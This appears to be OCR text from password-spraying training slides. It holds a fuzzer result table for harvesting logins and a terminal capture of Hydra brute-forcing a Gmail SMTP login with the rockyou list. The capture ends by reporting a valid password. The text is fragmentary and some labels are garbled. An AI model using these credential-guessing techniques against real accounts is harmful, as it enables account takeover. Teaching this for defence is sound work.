 Password Sprays
Step 5 – Harvest Passwords
Request Payload Status Error Redir... Timeout Length Comment
6857 200 5 1630
15062 200 4 4370
76 200 4 4371
222 200 4 4371
680 200 4 4371
1487 200 4 4371
1529 200 4 4371
2895 200 4 4371
3022 200 4 4371
3029 200 4 4371
3850 200 4 4371
4551 200 4 4371
5870 200 4 4371
6617 200 4 4371
7093 200 4 4371
7267 200 4 4371
7664 200 4 4371
7698 200 4 4371
8001 200 4 4371
8137 200 4 4371
8832 200 4 4371
8999 200 4 4371
9036 200 4 4371
9106 200 4 4371
10809 200 4 4371
10843 200 4 4371
11129 200 4 4371
12223 200 4 4371
12249 200 4 4371
12401 200 4 4371
12876 200 4 4371
12122 200 4 4372
0 200 2 12994
1 200 2 12994
2 200 2 12994
UserID's
Succes
Failed Login
Applications Places Terminal Mon 03:00 1
root@sunnyhoi: ~
File Edit View Search Terminal Help
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "123456" - 1 of 14344399 [child 0] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "12345" - 2 of 14344399 [child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "123456789" - 3 of 14344399 [child 2] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "password" - 4 of 14344399 [child 3] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "iloveyou" - 5 of 14344399 [child 4] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "princess" - 6 of 14344399 [child 5] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "1234567" - 7 of 14344399 [child 6] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "rockyou" - 8 of 14344399 [child 7] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "12345678" - 9 of 14344399 [child 8] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "abc123" - 10 of 14344399 [child 9] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "nicole" - 11 of 14344399 [child 10] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "daniel" - 12 of 14344399 [child 11] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "babygirl" - 13 of 14344399 [child 12] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "monkey" - 14 of 14344399 [child 13] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "lovely" - 15 of 14344399 [child 14] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "jessica" - 16 of 14344399 [child 15] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "michael" - 18 of 14344399 [child 1] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "ashley" - 19 of 14344399 [child 3] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "qwerty" - 20 of 14344399 [child 9] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "111111" - 21 of 14344399 [child 4] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "iloveu" - 22 of 14344399 [child 8] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "000000" - 23 of 14344399 [child 7] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "michelle" - 24 of 14344399 [child 10] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "tigger" - 25 of 14344399 [child 13] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "sunshine" - 26 of 14344399 [child 12] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "chocolate" - 27 of 14344399 [child 14] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "password1" - 28 of 14344399 [child 2] (0/0)
[ATTEMPT] target smtp.gmail.com - login " @gmail.com" - pass "soccer" - 29 of 14344399 [child 6] (0/0)
[465][smtp] host: smtp.gmail.com login: @gmail.com password: princess
[STATUS] attack finished for smtp.gmail.com (waiting for children to complete tests)
1 of 1 target successfully completed, 1 valid password found
Hydra (http://www.thc.org/thc-hydra) finished at 2017-07-31 02:46:53
root@sunnyhoi:~#